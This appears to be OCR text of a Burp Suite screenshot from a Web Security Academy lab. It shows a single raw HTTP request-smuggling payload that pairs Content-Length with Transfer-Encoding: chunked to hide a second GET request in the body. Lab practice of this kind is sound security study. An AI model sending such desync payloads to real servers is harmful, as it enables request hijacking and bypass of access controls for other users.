 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0ab8004103a4c93581836bd7006900a0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 1d \r \n
7 GET /fdjsafhasdfas HTTP/1.1 \r \n
8 Content-Length: 6 \r \n
9 \r \n
10 0 \r \n
11 \r \n
12